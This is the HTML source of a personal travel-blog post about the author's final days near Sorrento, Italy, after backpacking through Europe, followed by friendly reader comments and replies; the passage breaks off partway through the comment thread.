.widget_recent_comments li, #twitter li { border-color: #e6e6e6;}
.widget p, .widget .textwidget { font:normal 12px/1.5em Arial, sans-serif;color:#555555; }
.widget {font:normal 12px/1.5em Arial, sans-serif;color:#555555;border-radius:1px;-moz-border-radius:1px;-webkit-border-radius:1px;}
#tabs .inside li a, .widget_woodojo_tabs .tabbable .tab-pane li a { font:bold 12px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
#tabs .inside li span.meta, .widget_woodojo_tabs .tabbable .tab-pane li span.meta { font:normal 11px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
#tabs ul.wooTabs li a, .widget_woodojo_tabs .tabbable .nav-tabs li a { font:normal 11px/2em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
@media only screen and (min-width:768px) {
ul.nav li a, #navigation ul.rss a, #navigation .cart-contents, #navigation ul.rss { font:bold 16px/1em Arial, sans-serif;color:#ffc801; } #navigation ul.rss li a:before { color:#ffc801;}
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover a, #navigation ul.nav li ul li a { color:#ffffff!important; }
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover, #navigation ul.nav li ul {background-color:#000000!important}
#navigation ul.nav li ul  { border: 0px solid #dbdbdb; }
#navigation ul.nav > li > ul  { left: 0; }
#navigation ul.nav > li  { border-right: 0px solid #dbdbdb; }#navigation ul.nav > li > ul  { left: 0; }
#navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { background-color:#000000; }
#navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { color:#ffc801; }
#navigation  { box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; }#navigation ul li:first-child, #navigation ul li:first-child a { border-radius:1px 0 0 1px; -moz-border-radius:1px 0 0 1px; -webkit-border-radius:1px 0 0 1px; }
#navigation {background:#000000;border-top:0px solid #dbdbdb;border-bottom:0px solid #dbdbdb;border-left:0px solid #dbdbdb;border-right:0px solid #dbdbdb;border-radius:1px; -moz-border-radius:1px; -webkit-border-radius:1px;}
#top, #top ul.nav li ul li a:hover { background:#000000;}
#top ul.nav li a:hover, #top ul.nav li.current_page_item a, #top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a,#top ul.nav li.sfHover, #top ul.nav li ul, #top ul.nav > li:hover a, #top ul.nav li ul li a { color:#ffffff!important;}
#top ul.nav li a:hover, #top ul.nav li.current_page_item a, #top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a,#top ul.nav li.sfHover, #top ul.nav li ul, #top ul.nav > li:hover { background:#000000;}
#top ul.nav li a { font:bold 12px/1.6em Arial, sans-serif;color:#ffc801; }
#top ul.nav li.parent > a:after { border-top-color:#ffc801;}
}
#footer, #footer p { font:normal 13px/1.4em "Helvetica Neue", Helvetica, sans-serif;color:#999999; }
#footer {background-color:#000000;border-top:0px solid #dbdbdb;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;border-radius:1px; -moz-border-radius:1px; -webkit-border-radius:1px;}
.magazine #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.magazine #loopedSlider .content .excerpt p { font:normal 12px/1.5em Arial, sans-serif;color:#cccccc; }
.magazine .block .post .title, .magazine .block .post .title a { font:bold 18px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }
.business #loopedSlider .content h2 { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.business #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
#wrapper .business #loopedSlider .content p { font:normal 12px/1.5em Arial, sans-serif;color:#cccccc; }
.archive_header { font:bold 18px/1em Arial, sans-serif;color:#222222; }
.archive_header {border-bottom:1px solid #e6e6e6;}
.archive_header .catrss { display:none; }
</style>

<!-- Custom Favicon -->
<link rel="shortcut icon" href="https://www.theaussienomad.com/favicon.ico"/>
<!-- Options Panel Custom CSS -->
<style type="text/css">
div#jp-relatedposts h3.jp-relatedposts-headline em:before {
	border: none;
}

div#jp-relatedposts h3.jp-relatedposts-headline em {
	font-size: 20px;
}

div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
	background: none;
	font-weight: 700;
	font-size: 16px;
}
</style>


<!-- Woo Shortcodes CSS -->
<link href="https://www.theaussienomad.com/wp-content/themes/canvas/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.theaussienomad.com/wp-content/themes/canvas/custom.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet In Child Theme -->
<link href="https://www.theaussienomad.com/wp-content/themes/theaussienomad/custom.css" rel="stylesheet" type="text/css" />

<!-- Theme version -->
<meta name="generator" content="The Aussie Nomad 1.0" />
<meta name="generator" content="Canvas 5.3.0" />
<meta name="generator" content="WooFramework 6.2.9" />

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale -->
<meta content="initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" name="viewport"/>
<meta name="p:domain_verify" content="1d168726462fc6feb4562c4c8d803279"/>
<meta name="alexaVerifyID" content="bT2m11eWc-xYwPh-frq-rGGUm9E"/>
<meta name="blogcatalog" content="9BC10179122" /> 
  	<meta name="verify-postrank" content="f4wm626" />
  	<meta property="fb:page_id" content="307335651725" />
  	
  	<link rel="openid.server" href="https://www.myopenid.com/server" />
  	<link rel="openid.delegate" href="https://theaussienomad.myopenid.com/" />
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css" rel="stylesheet">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=142223335832079&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-862487-4']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


</head>
<body class="wp-singular post-template-default single single-post postid-3525 single-format-standard wp-theme-canvas wp-child-theme-theaussienomad gecko alt-style-default has-lightbox two-col-left width-1050 two-col-left-1050">
	<div id="top">
		<div class="col-full">
			<h3 class="top-menu">top</h3><ul id="top-nav" class="nav top-navigation fl"><li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6936"><a href="https://www.theaussienomad.com/">Home</a></li>
<li id="menu-item-7075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7075"><a href="https://www.theaussienomad.com/real-time-blogging-wall/">Real Time Blogging Wall</a></li>
<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a href="https://www.theaussienomad.com/post-archive-travel-map/">Post Archive Travel Map</a></li>
<li id="menu-item-6937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6937"><a href="https://www.theaussienomad.com/archives/">Archives</a></li>
<li id="menu-item-6940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6940"><a href="https://www.theaussienomad.com/about/">About</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://www.theaussienomad.com/contact/">Contact</a></li>
</ul>		</div>
	</div><!-- /#top -->
<div id="wrapper">

	<div id="inner-wrapper">

	<h3 class="nav-toggle icon"><a href="#navigation">Navigation</a></h3>

	<header id="header" class="col-full">

		<div id="logo">
<a href="https://www.theaussienomad.com/" title="wander for distraction, travel for fulfillment"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/12/header2.png" alt="The Aussie Nomad" /></a>
<span class="site-title"><a href="https://www.theaussienomad.com/">The Aussie Nomad</a></span>
<span class="site-description">wander for distraction, travel for fulfillment</span>
</div>

	</header>
	<nav id="navigation" class="col-full" role="navigation">

	<section class="menus">

	
	<a href="https://www.theaussienomad.com" class="nav-home"><span>Home</span></a>

	<h3>nav</h3><ul id="main-nav" class="nav fl"><li id="menu-item-6917" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6917"><a href="https://www.theaussienomad.com/category/travel-thoughts/">Travel Thoughts</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6918"><a href="https://www.theaussienomad.com/category/featured-photos/">Featured Photos</a></li>
<li id="menu-item-6919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6919"><a href="https://www.theaussienomad.com/category/travel-tips/">Travel Tips</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6920"><a href="https://www.theaussienomad.com/category/vegemite-challenge/">Vegemite Challenge</a></li>
</ul>	</section><!-- /.menus -->

	<a href="#top" class="nav-close"><span>Return to Content</span></a>

</nav>
       
    <!-- #content Starts -->
	    <div id="content" class="col-full">
    
    	<div id="main-sidebar-container">    

            <!-- #main Starts -->
                        <div id="main">                       
<div class="post-3525 post type-post status-publish format-standard hentry category-features category-travel-thoughts tag-europe tag-family tag-happiness tag-italy tag-sorrento tag-travel">
<h1 class="title">Heaven Or Just Realising The Dream</h1><div class="post-meta"><abbr class="date time published" title="2011-03-21T20:54:05+0800">March 21, 2011</abbr>  | POSTED IN <span class="categories"><a href="https://www.theaussienomad.com/category/features/">Features</a>, <a href="https://www.theaussienomad.com/category/travel-thoughts/">Travel Thoughts</a></span>  </div>
<img src="https://www.theaussienomad.com/wp-content/uploads/2011/03/italycoastline.jpg" alt="Heaven Or Just Realising The Dream" title="Heaven Or Just Realising The Dream" class="aligncenter size-full highlightimg" /> 	<div class="entry">
	    <input class="jpibfi" type="hidden"><p>The final two days at my stay in the oh so posh hostel along the coastline of Italy were some of my finest. At night I was one of the regulars, meeting new arrivals as they found the hostel bar all while having a good old banter with the manager and staff as we partied away into the wee hours of the morning together.</p>
<p>During the day I ventured to Sorrento where the tourists mingled and around Sant’Agnello where the only traffic on the sidewalk was a locals dog and some kids heading home from school. The food was good, the sun warmed my soul and the views left me speechless. If I’d have died here, well it would have been hard to work out where earth ended and heaven begun.</p>
<p style="text-align: center;"><a href="https://www.theaussienomad.com/wp-content/uploads/2011/03/santagnelloitaly.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3527" title="Sant'Agnello Italy" src="https://www.theaussienomad.com/wp-content/uploads/2011/03/santagnelloitaly.jpg" alt="Sant'Agnello Italy" width="518" height="389" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/" data-jpibfi-post-title="Heaven Or Just Realising The Dream" data-jpibfi-src="http://www.theaussienomad.com/wp-content/uploads/2011/03/santagnelloitaly.jpg" srcset="https://www.theaussienomad.com/wp-content/uploads/2011/03/santagnelloitaly.jpg 640w, https://www.theaussienomad.com/wp-content/uploads/2011/03/santagnelloitaly-300x225.jpg 300w" sizes="(max-width: 518px) 100vw, 518px" /></a></p>
<p>The only let down was some rough seas that cancelled my day trip to Capri and the surrounds. I substituted with a walk down to a beach only locals visited where I could relax. Wading around in the water I spent hours there, just me and my thoughts to reflect on the ending of a grand solo backpacking journey around Europe.</p>
<p style="text-align: center;"><a href="https://www.theaussienomad.com/wp-content/uploads/2011/03/SantAgnelloBeach.jpg"><img decoding="async" class="aligncenter size-full wp-image-3537" title="Sant'Agnello Beach" src="https://www.theaussienomad.com/wp-content/uploads/2011/03/SantAgnelloBeach.jpg" alt="Sant'Agnello Beach" width="512" height="384" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/" data-jpibfi-post-title="Heaven Or Just Realising The Dream" data-jpibfi-src="http://www.theaussienomad.com/wp-content/uploads/2011/03/SantAgnelloBeach.jpg" srcset="https://www.theaussienomad.com/wp-content/uploads/2011/03/SantAgnelloBeach.jpg 640w, https://www.theaussienomad.com/wp-content/uploads/2011/03/SantAgnelloBeach-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /></a></p>
<p>In my blissful state over these final days I even managed to finally hit purchase on that flight from Naples to London. There was no nerves like there had been days before and like when I was buying that <a href="https://www.theaussienomad.com/travel-thoughts/one-ticket-to-paris-please/" target="_blank">one way ticket to Paris</a> that got me started.</p>
<p>I’d just backpacked through 13 different countries all over Europe and I was confident. I was no longer that shy computer nerd that chose to stay in rather than go out with friends, I didn’t shy away from talking to people and most of all I was happy just being <strong>ME</strong>.</p>
<p>As I packed my gear to head back to Naples for my final day in Europe I was the most independent and content I could ever have been. I was excited to see London and forge a new life miles from my home and family. I missed them  of course but if I was to really prove to myself that I can do anything, then I needed to conquer London.</p>
	</div><!-- /.entry -->
	<div class="fix"></div>
<div class="post-utility"><p class="tags"><i class="icon-tag"></i> <a href="https://www.theaussienomad.com/tag/europe/" rel="tag">Europe</a>, <a href="https://www.theaussienomad.com/tag/family/" rel="tag">family</a>, <a href="https://www.theaussienomad.com/tag/happiness/" rel="tag">happiness</a>, <a href="https://www.theaussienomad.com/tag/italy/" rel="tag">Italy</a>, <a href="https://www.theaussienomad.com/tag/sorrento/" rel="tag">sorrento</a>, <a href="https://www.theaussienomad.com/tag/travel/" rel="tag">Travel</a></p> </div>
</div><!-- /.post -->
	        <div class="post-entries">
	            <div class="nav-prev fl"><a href="https://www.theaussienomad.com/travel-thoughts/the-amalfi-coast/" rel="prev"><i class="icon-angle-left"></i> A Day on The Amalfi Coast</a></div>
	            <div class="nav-next fr"><a href="https://www.theaussienomad.com/travel-thoughts/final-24-hours-in-europe/" rel="next">Final 24 Hours in Europe <i class="icon-angle-right"></i></a></div>
	            <div class="fix"></div>
	        </div>

		<div id="comments">		 	<h3 id="comments-title">17 Responses to <em>Heaven Or Just Realising The Dream</em></h3>
		 	<ol class="commentlist">
					                 
		<li class="comment even thread-even depth-1">
	    
	    	<a name="comment-9118"></a>
	      	
	      	<div id="li-comment-9118" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/2b192a1a0a9740ed3c2365492d41cbab6af3d96479b5cdd5b75495dc582aabee?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/2b192a1a0a9740ed3c2365492d41cbab6af3d96479b5cdd5b75495dc582aabee?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.worldaccordingtoerin.com" class="url" rel="ugc external nofollow">ERIN</a></span>           
	                <span class="date">March 21, 2011 at 9:06 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#comment-9118" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-9118">
				
				<p>my fave bits:<br />
it would have been hard to work out where earth ended and heaven begun<br />
I was happy just being ME.</p>
<p>beautiful post. but, you spelled &#8220;realize&#8221; wrong 🙂 🙂</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-9118" data-commentid="9118" data-postid="3525" data-belowelement="comment-9118" data-respondelement="respond" data-replyto="Reply to ERIN" aria-label="Reply to ERIN">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	<ul class="children">
	                 
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
	    
	    	<a name="comment-9120"></a>
	      	
	      	<div id="li-comment-9120" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="https://www.theaussienomad.com" class="url" rel="ugc">THE AUSSIE NOMAD</a></span>           
	                <span class="date">March 21, 2011 at 9:16 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#comment-9120" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-9120">
				
				<p>Thanks for the comment Erin. As for the spelling well I&#8217;ll put that down to your american heritage, we all know the English way is best 🙂</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-9120" data-commentid="9120" data-postid="3525" data-belowelement="comment-9120" data-respondelement="respond" data-replyto="Reply to THE AUSSIE NOMAD" aria-label="Reply to THE AUSSIE NOMAD">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	                 
		<li class="comment even thread-odd thread-alt depth-1">
	    
	    	<a name="comment-9119"></a>
	      	
	      	<div id="li-comment-9119" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/ac5072bffa66203ce006cbab6cafb04bfded2952bb0e86bf750d0ad23684447b?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/ac5072bffa66203ce006cbab6cafb04bfded2952bb0e86bf750d0ad23684447b?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.thetravellerworldguide.com" class="url" rel="ugc external nofollow">LINDSAY AKA @_THETRAVELLER_</a></span>           
	                <span class="date">March 21, 2011 at 9:06 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#comment-9119" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-9119">
				
				<p>Kudos hommie! I can&#8217;t believe you were shy. Kinda cute. And keep in mind there are craploads of travel bloggers from London. Hopefully you get to play with some of them and hopefully we get to hear about it.<br />
Congrats on growing up and realizing beer and friends can be far more fun than computer and quiet time.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-9119" data-commentid="9119" data-postid="3525" data-belowelement="comment-9119" data-respondelement="respond" data-replyto="Reply to LINDSAY AKA @_THETRAVELLER_" aria-label="Reply to LINDSAY AKA @_THETRAVELLER_">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	<ul class="children">
	                 
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
	    
	    	<a name="comment-9121"></a>
	      	
	      	<div id="li-comment-9121" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="https://www.theaussienomad.com" class="url" rel="ugc">THE AUSSIE NOMAD</a></span>           
	                <span class="date">March 21, 2011 at 9:17 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#comment-9121" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-9121">
				
				<p>haha Lindsay. You do know I&#8217;m already in London right?? I&#8217;ve made some great friends here and coming up soon will be all my adventures about living in London. So much to telli don&#8217;t know how I&#8217;ll do it.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-9121" data-commentid="9121" data-postid="3525" data-belowelement="comment-9121" data-respondelement="respond" data-replyto="Reply to THE AUSSIE NOMAD" aria-label="Reply to THE AUSSIE NOMAD">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	                 
		<li class="comment even thread-even depth-1">
	    
	    	<a name="comment-9122"></a>
	      	
	      	<div id="li-comment-9122" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/e931dae5faaedfbb2d99c2ce90142952490c2e3fc04174966128d6df5fba0302?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/e931dae5faaedfbb2d99c2ce90142952490c2e3fc04174966128d6df5fba0302?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.theworldswaiting.com" class="url" rel="ugc external nofollow">LIV</a></span>           
	                <span class="date">March 21, 2011 at 9:25 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#comment-9122" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-9122">
				
				<p>Glad you were feeling confident when you arrived in London! You would&#8217;ve needed to be &#8211; it&#8217;s a bit of a warts n&#8217; all type of city! Good to hear you are happy in your own skin too.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-9122" data-commentid="9122" data-postid="3525" data-belowelement="comment-9122" data-respondelement="respond" data-replyto="Reply to LIV" aria-label="Reply to LIV">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	<ul class="children">
	                 
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
	    
	    	<a name="comment-9221"></a>
	      	
	      	<div id="li-comment-9221" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="https://www.theaussienomad.com" class="url" rel="ugc">THE AUSSIE NOMAD</a></span>           
	                <span class="date">March 24, 2011 at 8:56 AM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#comment-9221" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-9221">
				
				<p>Liv very true and as I get into telling of my London adventure you will see how it almost zapped all of that confidence out of me</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-9221" data-commentid="9221" data-postid="3525" data-belowelement="comment-9221" data-respondelement="respond" data-replyto="Reply to THE AUSSIE NOMAD" aria-label="Reply to THE AUSSIE NOMAD">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	                 
		<li class="comment even thread-odd thread-alt depth-1">
	    
	    	<a name="comment-9147"></a>
	      	
	      	<div id="li-comment-9147" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3d501ca2fa93d7f660d9591f768d2505705174e3ec920d47a71432dcbfd3db4d?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/3d501ca2fa93d7f660d9591f768d2505705174e3ec920d47a71432dcbfd3db4d?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.baconismagic.ca" class="url" rel="ugc external nofollow">AYNGELINA</a></span>           
	                <span class="date">March 22, 2011 at 2:37 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#comment-9147" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-9147">
				
				<p>Wow you really have been racking up the countries, congratulations. So very jealous of all your Italian stories.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-9147" data-commentid="9147" data-postid="3525" data-belowelement="comment-9147" data-respondelement="respond" data-replyto="Reply to AYNGELINA" aria-label="Reply to AYNGELINA">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	<ul class="children">
	                 
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
	    
	    	<a name="comment-9222"></a>
	      	
	      	<div id="li-comment-9222" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="https://www.theaussienomad.com" class="url" rel="ugc">THE AUSSIE NOMAD</a></span>           
	                <span class="date">March 24, 2011 at 8:57 AM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#comment-9222" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-9222">
				
				<p>Ayngelina mate I got to see a lot and enjoyed every damn moment of it. Best thing I&#8217;ve done was travelling.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-9222" data-commentid="9222" data-postid="3525" data-belowelement="comment-9222" data-respondelement="respond" data-replyto="Reply to THE AUSSIE NOMAD" aria-label="Reply to THE AUSSIE NOMAD">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	                 
		<li class="comment even thread-even depth-1">
	    
	    	<a name="comment-9155"></a>
	      	
	      	<div id="li-comment-9155" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/475a2b07ee055a598125069a4f7cfa61cc631517dd9f56d3aaa5e90e57eed409?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/475a2b07ee055a598125069a4f7cfa61cc631517dd9f56d3aaa5e90e57eed409?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.48houradventure.com" class="url" rel="ugc external nofollow">JUSTIN MORRIS</a></span>           
	                <span class="date">March 22, 2011 at 6:12 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#comment-9155" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-9155">
				
				<p>Looks like Amalfi was a wicked way to finish off your trip mate. I&#8217;m super jealous and I think I&#8217;ll definitely have to go down there this summer.<br />
Am glad we met up for some tins that night, has been good traipsing around London with you since you arrived.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-9155" data-commentid="9155" data-postid="3525" data-belowelement="comment-9155" data-respondelement="respond" data-replyto="Reply to JUSTIN MORRIS" aria-label="Reply to JUSTIN MORRIS">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	<ul class="children">
	                 
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
	    
	    	<a name="comment-9223"></a>
	      	
	      	<div id="li-comment-9223" class="comment-container">
	      	
